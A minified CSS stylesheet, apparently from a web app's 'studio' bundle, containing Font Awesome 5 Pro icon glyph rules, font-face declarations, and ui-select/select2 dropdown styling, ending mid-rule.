.fad.fa-smoke:after{content:"􏝠"}.fad.fa-smoking:after{content:"􏒍"}.fad.fa-smoking-ban:after{content:"􏕍"}.fad.fa-sms:after{content:"􏟍"}.fad.fa-snake:after{content:"􏜖"}.fad.fa-snooze:after{content:"􏢀"}.fad.fa-snow-blowing:after{content:"􏝡"}.fad.fa-snowboarding:after{content:"􏟎"}.fad.fa-snowflake:after{content:"􏋜"}.fad.fa-snowflakes:after{content:"􏟏"}.fad.fa-snowman:after{content:"􏟐"}.fad.fa-snowmobile:after{content:"􏟑"}.fad.fa-snowplow:after{content:"􏟒"}.fad.fa-soap:after{content:"􎁮"}.fad.fa-socks:after{content:"􏚖"}.fad.fa-solar-panel:after{content:"􏖺"}.fad.fa-solar-system:after{content:"􎀯"}.fad.fa-sort:after{content:"􏃜"}.fad.fa-sort-alpha-down:after{content:"􏅝"}.fad.fa-sort-alpha-down-alt:after{content:"􏢁"}.fad.fa-sort-alpha-up:after{content:"􏅞"}.fad.fa-sort-alpha-up-alt:after{content:"􏢂"}.fad.fa-sort-alt:after{content:"􏢃"}.fad.fa-sort-amount-down:after{content:"􏅠"}.fad.fa-sort-amount-down-alt:after{content:"􏢄"}.fad.fa-sort-amount-up:after{content:"􏅡"}.fad.fa-sort-amount-up-alt:after{content:"􏢅"}.fad.fa-sort-circle:after{content:"􎀰"}.fad.fa-sort-circle-down:after{content:"􎀱"}.fad.fa-sort-circle-up:after{content:"􎀲"}.fad.fa-sort-down:after{content:"􏃝"}.fad.fa-sort-numeric-down:after{content:"􏅢"}.fad.fa-sort-numeric-down-alt:after{content:"􏢆"}.fad.fa-sort-numeric-up:after{content:"􏅣"}.fad.fa-sort-numeric-up-alt:after{content:"􏢇"}.fad.fa-sort-shapes-down:after{content:"􏢈"}.fad.fa-sort-shapes-down-alt:after{content:"􏢉"}.fad.fa-sort-shapes-up:after{content:"􏢊"}.fad.fa-sort-shapes-up-alt:after{content:"􏢋"}.fad.fa-sort-size-down:after{content:"􏢌"}.fad.fa-sort-size-down-alt:after{content:"􏢍"}.fad.fa-sort-size-up:after{content:"􏢎"}.fad.fa-sort-size-up-alt:after{content:"􏢏"}.fad.fa-sort-up:after{content:"􏃞"}.fad.fa-soup:after{content:"􏠣"}.fad.fa-spa:after{content:"􏖻"}.fad.fa-space-shuttle:after{content:"􏆗"}.fad.fa-space-station-moon:after{content:"􎀳"}.fad.fa-space-station-moon-alt:after{content:"􎀴"}.fad.fa-spade:after{content:"􏋴"}.fad.fa-sparkles:after{content:"􏢐"}.fad.fa-speaker:after{content:"􏣟"}.fad.fa-speakers:after{content:"􏣠"}.fad.fa-spell-check:after{content:"􏢑"}.fad.fa-spider:after{content:"􏜗"}.fad.fa-spider-black-widow:after{content:"􏜘"}.fad.fa-spider-web:after{content:"􏜙"}.fad.fa-spinner:after{content:"􏄐"}.fad.fa-spinner-third:after{content:"􏏴"}.fad.fa-splotch:after{content:"􏖼"}.fad.fa-spray-can:after{content:"􏖽"}.fad.fa-sprinkler:after{content:"􎀵"}.fad.fa-square:after{content:"􏃈"}.fad.fa-square-full:after{content:"􏑜"}.fad.fa-square-root:after{content:"􏚗"}.fad.fa-square-root-alt:after{content:"􏚘"}.fad.fa-squirrel:after{content:"􏜚"}.fad.fa-staff:after{content:"􏜛"}.fad.fa-stamp:after{content:"􏖿"}.fad.fa-star:after{content:"􏀅"}.fad.fa-star-and-crescent:after{content:"􏚙"}.fad.fa-star-christmas:after{content:"􏟔"}.fad.fa-star-exclamation:after{content:"􏋳"}.fad.fa-star-half:after{content:"􏂉"}.fad.fa-star-half-alt:after{content:"􏗀"}.fad.fa-star-of-david:after{content:"􏚚"}.fad.fa-star-of-life:after{content:"􏘡"}.fad.fa-star-shooting:after{content:"􎀶"}.fad.fa-starfighter:after{content:"􎀷"}.fad.fa-starfighter-alt:after{content:"􎀸"}.fad.fa-stars:after{content:"􏝢"}.fad.fa-starship:after{content:"􎀹"}.fad.fa-starship-freighter:after{content:"􎀺"}.fad.fa-steak:after{content:"􏠤"}.fad.fa-steering-wheel:after{content:"􏘢"}.fad.fa-step-backward:after{content:"􏁈"}.fad.fa-step-forward:after{content:"􏁑"}.fad.fa-stethoscope:after{content:"􏃱"}.fad.fa-sticky-note:after{content:"􏉉"}.fad.fa-stocking:after{content:"􏟕"}.fad.fa-stomach:after{content:"􏘣"}.fad.fa-stop:after{content:"􏁍"}.fad.fa-stop-circle:after{content:"􏊍"}.fad.fa-stopwatch:after{content:"􏋲"}.fad.fa-stopwatch-20:after{content:"􎁯"}.fad.fa-store:after{content:"􏕎"}.fad.fa-store-alt:after{content:"􏕏"}.fad.fa-store-alt-slash:after{content:"􎁰"}.fad.fa-store-slash:after{content:"􎁱"}.fad.fa-stream:after{content:"􏕐"}.fad.fa-street-view:after{content:"􏈝"}.fad.fa-stretcher:after{content:"􏠥"}.fad.fa-strikethrough:after{content:"􏃌"}.fad.fa-stroopwafel:after{content:"􏕑"}.fad.fa-subscript:after{content:"􏄬"}.fad.fa-subway:after{content:"􏈹"}.fad.fa-suitcase:after{content:"􏃲"}.fad.fa-suitcase-rolling:after{content:"􏗁"}.fad.fa-sun:after{content:"􏆅"}.fad.fa-sun-cloud:after{content:"􏝣"}.fad.fa-sun-dust:after{content:"􏝤"}.fad.fa-sun-haze:after{content:"􏝥"}.fad.fa-sunglasses:after{content:"􏢒"}.fad.fa-sunrise:after{content:"􏝦"}.fad.fa-sunset:after{content:"􏝧"}.fad.fa-superscript:after{content:"􏄫"}.fad.fa-surprise:after{content:"􏗂"}.fad.fa-swatchbook:after{content:"􏗃"}.fad.fa-swimmer:after{content:"􏗄"}.fad.fa-swimming-pool:after{content:"􏗅"}.fad.fa-sword:after{content:"􏜜"}.fad.fa-sword-laser:after{content:"􎀻"}.fad.fa-sword-laser-alt:after{content:"􎀼"}.fad.fa-swords:after{content:"􏜝"}.fad.fa-swords-laser:after{content:"􎀽"}.fad.fa-synagogue:after{content:"􏚛"}.fad.fa-sync:after{content:"􏀡"}.fad.fa-sync-alt:after{content:"􏋱"}.fad.fa-syringe:after{content:"􏒎"}.fad.fa-table:after{content:"􏃎"}.fad.fa-table-tennis:after{content:"􏑝"}.fad.fa-tablet:after{content:"􏄊"}.fad.fa-tablet-alt:after{content:"􏏺"}.fad.fa-tablet-android:after{content:"􏏻"}.fad.fa-tablet-android-alt:after{content:"􏏼"}.fad.fa-tablet-rugged:after{content:"􏒏"}.fad.fa-tablets:after{content:"􏒐"}.fad.fa-tachometer:after{content:"􏃤"}.fad.fa-tachometer-alt:after{content:"􏏽"}.fad.fa-tachometer-alt-average:after{content:"􏘤"}.fad.fa-tachometer-alt-fast:after{content:"􏘥"}.fad.fa-tachometer-alt-fastest:after{content:"􏘦"}.fad.fa-tachometer-alt-slow:after{content:"􏘧"}.fad.fa-tachometer-alt-slowest:after{content:"􏘨"}.fad.fa-tachometer-average:after{content:"􏘩"}.fad.fa-tachometer-fast:after{content:"􏘪"}.fad.fa-tachometer-fastest:after{content:"􏘫"}.fad.fa-tachometer-slow:after{content:"􏘬"}.fad.fa-tachometer-slowest:after{content:"􏘭"}.fad.fa-taco:after{content:"􏠦"}.fad.fa-tag:after{content:"􏀫"}.fad.fa-tags:after{content:"􏀬"}.fad.fa-tally:after{content:"􏚜"}.fad.fa-tanakh:after{content:"􏠧"}.fad.fa-tape:after{content:"􏓛"}.fad.fa-tasks:after{content:"􏂮"}.fad.fa-tasks-alt:after{content:"􏠨"}.fad.fa-taxi:after{content:"􏆺"}.fad.fa-teeth:after{content:"􏘮"}.fad.fa-teeth-open:after{content:"􏘯"}.fad.fa-telescope:after{content:"􎀾"}.fad.fa-temperature-down:after{content:"􎀿"}.fad.fa-temperature-frigid:after{content:"􏝨"}.fad.fa-temperature-high:after{content:"􏝩"}.fad.fa-temperature-hot:after{content:"􏝪"}.fad.fa-temperature-low:after{content:"􏝫"}.fad.fa-temperature-up:after{content:"􎁀"}.fad.fa-tenge:after{content:"􏟗"}.fad.fa-tennis-ball:after{content:"􏑞"}.fad.fa-terminal:after{content:"􏄠"}.fad.fa-text:after{content:"􏢓"}.fad.fa-text-height:after{content:"􏀴"}.fad.fa-text-size:after{content:"􏢔"}.fad.fa-text-width:after{content:"􏀵"}.fad.fa-th:after{content:"􏀊"}.fad.fa-th-large:after{content:"􏀉"}.fad.fa-th-list:after{content:"􏀋"}.fad.fa-theater-masks:after{content:"􏘰"}.fad.fa-thermometer:after{content:"􏒑"}.fad.fa-thermometer-empty:after{content:"􏋋"}.fad.fa-thermometer-full:after{content:"􏋇"}.fad.fa-thermometer-half:after{content:"􏋉"}.fad.fa-thermometer-quarter:after{content:"􏋊"}.fad.fa-thermometer-three-quarters:after{content:"􏋈"}.fad.fa-theta:after{content:"􏚞"}.fad.fa-thumbs-down:after{content:"􏅥"}.fad.fa-thumbs-up:after{content:"􏅤"}.fad.fa-thumbtack:after{content:"􏂍"}.fad.fa-thunderstorm:after{content:"􏝬"}.fad.fa-thunderstorm-moon:after{content:"􏝭"}.fad.fa-thunderstorm-sun:after{content:"􏝮"}.fad.fa-ticket:after{content:"􏅅"}.fad.fa-ticket-alt:after{content:"􏏿"}.fad.fa-tilde:after{content:"􏚟"}.fad.fa-times:after{content:"􏀍"}.fad.fa-times-circle:after{content:"􏁗"}.fad.fa-times-hexagon:after{content:"􏋮"}.fad.fa-times-octagon:after{content:"􏋰"}.fad.fa-times-square:after{content:"􏋓"}.fad.fa-tint:after{content:"􏁃"}.fad.fa-tint-slash:after{content:"􏗇"}.fad.fa-tire:after{content:"􏘱"}.fad.fa-tire-flat:after{content:"􏘲"}.fad.fa-tire-pressure-warning:after{content:"􏘳"}.fad.fa-tire-rugged:after{content:"􏘴"}.fad.fa-tired:after{content:"􏗈"}.fad.fa-toggle-off:after{content:"􏈄"}.fad.fa-toggle-on:after{content:"􏈅"}.fad.fa-toilet:after{content:"􏟘"}.fad.fa-toilet-paper:after{content:"􏜞"}.fad.fa-toilet-paper-alt:after{content:"􏜟"}.fad.fa-toilet-paper-slash:after{content:"􎁲"}.fad.fa-tombstone:after{content:"􏜠"}.fad.fa-tombstone-alt:after{content:"􏜡"}.fad.fa-toolbox:after{content:"􏕒"}.fad.fa-tools:after{content:"􏟙"}.fad.fa-tooth:after{content:"􏗉"}.fad.fa-toothbrush:after{content:"􏘵"}.fad.fa-torah:after{content:"􏚠"}.fad.fa-torii-gate:after{content:"􏚡"}.fad.fa-tornado:after{content:"􏝯"}.fad.fa-tractor:after{content:"􏜢"}.fad.fa-trademark:after{content:"􏉜"}.fad.fa-traffic-cone:after{content:"􏘶"}.fad.fa-traffic-light:after{content:"􏘷"}.fad.fa-traffic-light-go:after{content:"􏘸"}.fad.fa-traffic-light-slow:after{content:"􏘹"}.fad.fa-traffic-light-stop:after{content:"􏘺"}.fad.fa-trailer:after{content:"􎁁"}.fad.fa-train:after{content:"􏈸"}.fad.fa-tram:after{content:"􏟚"}.fad.fa-transgender:after{content:"􏈤"}.fad.fa-transgender-alt:after{content:"􏈥"}.fad.fa-transporter:after{content:"􎁂"}.fad.fa-transporter-1:after{content:"􎁃"}.fad.fa-transporter-2:after{content:"􎁄"}.fad.fa-transporter-3:after{content:"􎁅"}.fad.fa-transporter-empty:after{content:"􎁆"}.fad.fa-trash:after{content:"􏇸"}.fad.fa-trash-alt:after{content:"􏋭"}.fad.fa-trash-restore:after{content:"􏠩"}.fad.fa-trash-restore-alt:after{content:"􏠪"}.fad.fa-trash-undo:after{content:"􏢕"}.fad.fa-trash-undo-alt:after{content:"􏢖"}.fad.fa-treasure-chest:after{content:"􏜣"}.fad.fa-tree:after{content:"􏆻"}.fad.fa-tree-alt:after{content:"􏐀"}.fad.fa-tree-christmas:after{content:"􏟛"}.fad.fa-tree-decorated:after{content:"􏟜"}.fad.fa-tree-large:after{content:"􏟝"}.fad.fa-tree-palm:after{content:"􏠫"}.fad.fa-trees:after{content:"􏜤"}.fad.fa-triangle:after{content:"􏋬"}.fad.fa-triangle-music:after{content:"􏣢"}.fad.fa-trophy:after{content:"􏂑"}.fad.fa-trophy-alt:after{content:"􏋫"}.fad.fa-truck:after{content:"􏃑"}.fad.fa-truck-container:after{content:"􏓜"}.fad.fa-truck-couch:after{content:"􏓝"}.fad.fa-truck-loading:after{content:"􏓞"}.fad.fa-truck-monster:after{content:"􏘻"}.fad.fa-truck-moving:after{content:"􏓟"}.fad.fa-truck-pickup:after{content:"􏘼"}.fad.fa-truck-plow:after{content:"􏟞"}.fad.fa-truck-ramp:after{content:"􏓠"}.fad.fa-trumpet:after{content:"􏣣"}.fad.fa-tshirt:after{content:"􏕓"}.fad.fa-tty:after{content:"􏇤"}.fad.fa-turkey:after{content:"􏜥"}.fad.fa-turntable:after{content:"􏣤"}.fad.fa-turtle:after{content:"􏜦"}.fad.fa-tv:after{content:"􏉬"}.fad.fa-tv-alt:after{content:"􏣥"}.fad.fa-tv-music:after{content:"􏣦"}.fad.fa-tv-retro:after{content:"􏐁"}.fad.fa-typewriter:after{content:"􏣧"}.fad.fa-ufo:after{content:"􎁇"}.fad.fa-ufo-beam:after{content:"􎁈"}.fad.fa-umbrella:after{content:"􏃩"}.fad.fa-umbrella-beach:after{content:"􏗊"}.fad.fa-underline:after{content:"􏃍"}.fad.fa-undo:after{content:"􏃢"}.fad.fa-undo-alt:after{content:"􏋪"}.fad.fa-unicorn:after{content:"􏜧"}.fad.fa-union:after{content:"􏚢"}.fad.fa-universal-access:after{content:"􏊚"}.fad.fa-university:after{content:"􏆜"}.fad.fa-unlink:after{content:"􏄧"}.fad.fa-unlock:after{content:"􏂜"}.fad.fa-unlock-alt:after{content:"􏄾"}.fad.fa-upload:after{content:"􏂓"}.fad.fa-usb-drive:after{content:"􏣩"}.fad.fa-usd-circle:after{content:"􏋨"}.fad.fa-usd-square:after{content:"􏋩"}.fad.fa-user:after{content:"􏀇"}.fad.fa-user-alien:after{content:"􎁊"}.fad.fa-user-alt:after{content:"􏐆"}.fad.fa-user-alt-slash:after{content:"􏓺"}.fad.fa-user-astronaut:after{content:"􏓻"}.fad.fa-user-chart:after{content:"􏚣"}.fad.fa-user-check:after{content:"􏓼"}.fad.fa-user-circle:after{content:"􏊽"}.fad.fa-user-clock:after{content:"􏓽"}.fad.fa-user-cog:after{content:"􏓾"}.fad.fa-user-cowboy:after{content:"􏣪"}.fad.fa-user-crown:after{content:"􏚤"}.fad.fa-user-edit:after{content:"􏓿"}.fad.fa-user-friends:after{content:"􏔀"}.fad.fa-user-graduate:after{content:"􏔁"}.fad.fa-user-hard-hat:after{content:"􏠬"}.fad.fa-user-headset:after{content:"􏠭"}.fad.fa-user-injured:after{content:"􏜨"}.fad.fa-user-lock:after{content:"􏔂"}.fad.fa-user-md:after{content:"􏃰"}.fad.fa-user-md-chat:after{content:"􏠮"}.fad.fa-user-minus:after{content:"􏔃"}.fad.fa-user-music:after{content:"􏣫"}.fad.fa-user-ninja:after{content:"􏔄"}.fad.fa-user-nurse:after{content:"􏠯"}.fad.fa-user-plus:after{content:"􏈴"}.fad.fa-user-robot:after{content:"􎁋"}.fad.fa-user-secret:after{content:"􏈛"}.fad.fa-user-shield:after{content:"􏔅"}.fad.fa-user-slash:after{content:"􏔆"}.fad.fa-user-tag:after{content:"􏔇"}.fad.fa-user-tie:after{content:"􏔈"}.fad.fa-user-times:after{content:"􏈵"}.fad.fa-user-unlock:after{content:"􎁘"}.fad.fa-user-visor:after{content:"􎁌"}.fad.fa-users:after{content:"􏃀"}.fad.fa-users-class:after{content:"􏘽"}.fad.fa-users-cog:after{content:"􏔉"}.fad.fa-users-crown:after{content:"􏚥"}.fad.fa-users-medical:after{content:"􏠰"}.fad.fa-users-slash:after{content:"􎁳"}.fad.fa-utensil-fork:after{content:"􏋣"}.fad.fa-utensil-knife:after{content:"􏋤"}.fad.fa-utensil-spoon:after{content:"􏋥"}.fad.fa-utensils:after{content:"􏋧"}.fad.fa-utensils-alt:after{content:"􏋦"}.fad.fa-vacuum:after{content:"􎁍"}.fad.fa-vacuum-robot:after{content:"􎁎"}.fad.fa-value-absolute:after{content:"􏚦"}.fad.fa-vector-square:after{content:"􏗋"}.fad.fa-venus:after{content:"􏈡"}.fad.fa-venus-double:after{content:"􏈦"}.fad.fa-venus-mars:after{content:"􏈨"}.fad.fa-vest:after{content:"􎂅"}.fad.fa-vest-patches:after{content:"􎂆"}.fad.fa-vhs:after{content:"􏣬"}.fad.fa-vial:after{content:"􏒒"}.fad.fa-vials:after{content:"􏒓"}.fad.fa-video:after{content:"􏀽"}.fad.fa-video-plus:after{content:"􏓡"}.fad.fa-video-slash:after{content:"􏓢"}.fad.fa-vihara:after{content:"􏚧"}.fad.fa-violin:after{content:"􏣭"}.fad.fa-virus:after{content:"􎁴"}.fad.fa-virus-slash:after{content:"􎁵"}.fad.fa-viruses:after{content:"􎁶"}.fad.fa-voicemail:after{content:"􏢗"}.fad.fa-volcano:after{content:"􏝰"}.fad.fa-volleyball-ball:after{content:"􏑟"}.fad.fa-volume:after{content:"􏚨"}.fad.fa-volume-down:after{content:"􏀧"}.fad.fa-volume-mute:after{content:"􏚩"}.fad.fa-volume-off:after{content:"􏀦"}.fad.fa-volume-slash:after{content:"􏋢"}.fad.fa-volume-up:after{content:"􏀨"}.fad.fa-vote-nay:after{content:"􏝱"}.fad.fa-vote-yea:after{content:"􏝲"}.fad.fa-vr-cardboard:after{content:"􏜩"}.fad.fa-wagon-covered:after{content:"􏣮"}.fad.fa-walker:after{content:"􏠱"}.fad.fa-walkie-talkie:after{content:"􏣯"}.fad.fa-walking:after{content:"􏕔"}.fad.fa-wallet:after{content:"􏕕"}.fad.fa-wand:after{content:"􏜪"}.fad.fa-wand-magic:after{content:"􏜫"}.fad.fa-warehouse:after{content:"􏒔"}.fad.fa-warehouse-alt:after{content:"􏒕"}.fad.fa-washer:after{content:"􏢘"}.fad.fa-watch:after{content:"􏋡"}.fad.fa-watch-calculator:after{content:"􏣰"}.fad.fa-watch-fitness:after{content:"􏘾"}.fad.fa-water:after{content:"􏝳"}.fad.fa-water-lower:after{content:"􏝴"}.fad.fa-water-rise:after{content:"􏝵"}.fad.fa-wave-sine:after{content:"􏢙"}.fad.fa-wave-square:after{content:"􏠾"}.fad.fa-wave-triangle:after{content:"􏢚"}.fad.fa-waveform:after{content:"􏣱"}.fad.fa-waveform-path:after{content:"􏣲"}.fad.fa-webcam:after{content:"􏠲"}.fad.fa-webcam-slash:after{content:"􏠳"}.fad.fa-weight:after{content:"􏒖"}.fad.fa-weight-hanging:after{content:"􏗍"}.fad.fa-whale:after{content:"􏜬"}.fad.fa-wheat:after{content:"􏜭"}.fad.fa-wheelchair:after{content:"􏆓"}.fad.fa-whistle:after{content:"􏑠"}.fad.fa-wifi:after{content:"􏇫"}.fad.fa-wifi-1:after{content:"􏚪"}.fad.fa-wifi-2:after{content:"􏚫"}.fad.fa-wifi-slash:after{content:"􏚬"}.fad.fa-wind:after{content:"􏜮"}.fad.fa-wind-turbine:after{content:"􏢛"}.fad.fa-wind-warning:after{content:"􏝶"}.fad.fa-window:after{content:"􏐎"}.fad.fa-window-alt:after{content:"􏐏"}.fad.fa-window-close:after{content:"􏐐"}.fad.fa-window-frame:after{content:"􎁏"}.fad.fa-window-frame-open:after{content:"􎁐"}.fad.fa-window-maximize:after{content:"􏋐"}.fad.fa-window-minimize:after{content:"􏋑"}.fad.fa-window-restore:after{content:"􏋒"}.fad.fa-windsock:after{content:"􏝷"}.fad.fa-wine-bottle:after{content:"􏜯"}.fad.fa-wine-glass:after{content:"􏓣"}.fad.fa-wine-glass-alt:after{content:"􏗎"}.fad.fa-won-sign:after{content:"􏅙"}.fad.fa-wreath:after{content:"􏟢"}.fad.fa-wrench:after{content:"􏂭"}.fad.fa-x-ray:after{content:"􏒗"}.fad.fa-yen-sign:after{content:"􏅗"}.fad.fa-yin-yang:after{content:"􏚭"}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:"Font Awesome 5 Pro";font-weight:300}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:"Font Awesome 5 Pro";font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}/*!
 * ui-select
 * http://github.com/angular-ui/ui-select
 * Version: 0.19.5 - 2016-10-24T23:13:59.551Z
 * License: MIT
 */.ui-select-highlight{font-weight:700}.ui-select-offscreen{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0 !important;top:0 !important}.selectize-control.single>.selectize-input>input,.selectize-control>.selectize-dropdown{width:100%}.ui-select-choices-row:hover{background-color:#f5f5f5}.ng-dirty.ng-invalid>a.select2-choice{border-color:#d44950}.select2-result-single{padding-left:0}.select-locked>.ui-select-match-close,.select2-locked>.select2-search-choice-close{display:none}body>.select2-container.open{z-index:9999}.ui-select-container.select2.direction-up .ui-select-match,.ui-select-container[theme=select2].direction-up .ui-select-match{border-radius:0 0 4px 4px}.ui-select-container.select2.direction-up .ui-select-dropdown,.ui-select-container[theme=select2].direction-up .ui-select-dropdown{border-radius:4px 4px 0 0;border-top-width:1px;border-top-style:solid;box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-4px}.ui-select-container.select2.direction-up .ui-select-dropdown .select2-search,.ui-select-container[theme=select2].direction-up .ui-select-dropdown .select2-search{margin-top:4px}.ui-select-container.select2.direction-up.select2-dropdown-open .ui-select-match,.ui-select-container[theme=select2].direction-up.select2-dropdown-open .ui-select-match{border-bottom-color:#5897fb}.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden,.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden input{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.selectize-input.selectize-focus{border-color:#007fbb !important}.selectize-control.multi>.selectize-input>input{margin:0 !important}.ng-dirty.ng-invalid>div.selectize-input{border-color:#d44950}.ui-select-container[theme=selectize].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-2px}.ui-select-container[theme=selectize] input.ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0;width:0}.btn-default-focus{color:#333;background-color:#ebebeb;border-color:#adadad;text-decoration:none;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.ui-select-bootstrap .ui-select-toggle{position:relative}.ui-select-bootstrap .ui-select-toggle>.caret{position:absolute;height:10px;top:50%;right:10px;margin-top:-2px}.input-group>.ui-select-bootstrap.dropdown{position:static}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control{border-radius:4px 0 0 4px}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control.direction-up{border-radius:4px 0 0 4px !important}.ui-select-bootstrap .ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.ui-select-bootstrap>.ui-select-match>.btn{text-align:left !important}.ui-select-bootstrap>.ui-select-match>.caret{position:absolute;top:45%;right:15px}.ui-select-bootstrap>.ui-select-choices,.ui-select-bootstrap>.ui-select-no-choice{width:100%;height:auto;max-height:200px;overflow-x:hidden;margin-top:-1px}body>.ui-select-bootstrap.open{z-index:1000}.ui-select-multiple.ui-select-bootstrap{height:auto;padding:3px 3px 0}.ui-select-multiple.ui-select-bootstrap input.ui-select-search{background-color:transparent !important;border:none;outline:0;height:1.666666em;margin-bottom:3px}.ui-select-multiple.ui-select-bootstrap .ui-select-match .close{font-size:1.6em;line-height:.75}.ui-select-multiple.ui-select-bootstrap .ui-select-match-item{outline:0;margin:0 3px 3px 0}.ui-select-multiple .ui-select-match-item{position:relative}.ui-select-multiple .ui-select-match-item.dropping .ui-select-match-close{pointer-events:none}.ui-select-multiple:hover .ui-select-match-item.dropping-before:before{content:"";position:absolute;top:0;right:100%;height:100%;margin-right:2px;border-left:1px solid #428bca}.ui-select-multiple:hover .ui-select-match-item.dropping-after:after{content:"";position:absolute;top:0;left:100%;height:100%;margin-left:2px;border-right:1px solid #428bca}.ui-select-bootstrap .ui-select-choices-row>span{cursor:pointer;display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.ui-select-bootstrap .ui-select-choices-row>span:focus,.ui-select-bootstrap .ui-select-choices-row>span:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.ui-select-bootstrap .ui-select-choices-row.active>span{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.ui-select-bootstrap .ui-select-choices-row.active.disabled>span,.ui-select-bootstrap .ui-select-choices-row.disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.ui-select-match.ng-hide-add,.ui-select-search.ng-hide-add{display:none !important}.ui-select-bootstrap.ng-dirty.ng-invalid>button.btn.ui-select-match{border-color:#d44950}.ui-select-container[theme=bootstrap].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25)}.ui-select-bootstrap .ui-select-match-text{width:100%;padding-right:1em}.ui-select-bootstrap .ui-select-match-text span{display:inline-block;width:100%;overflow:hidden}.ui-select-bootstrap .ui-select-toggle>a.btn{position:absolute;height:10px;right:10px;margin-top:-2px}.ui-select-refreshing{position:absolute;right:0;padding:8px 27px;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased}@-webkit-keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ui-select-spin{-webkit-animation:ui-select-spin 2s infinite linear;animation:ui-select-spin 2s infinite linear}.ui-select-refreshing.ng-animate{-webkit-animation:none 0s}.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{display:block;height:26px;padding:0 0 0 8px;overflow:hidden;position:relative;border:1px solid #aaa;white-space:nowrap;line-height:26px;color:#444;text-decoration:none;border-radius:4px;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#ffffff", endColorstr = "#eeeeee", GradientType = 0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;border-radius:0 0 4px 4px;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#eeeeee", GradientType=0);background-image:linear-gradient(top, #eee 0%, #fff 90%)}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice>.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;background:url("select2.png") right top no-repeat;cursor:pointer;outline:0}.select2-container.select2-allowclear .select2-choice abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right 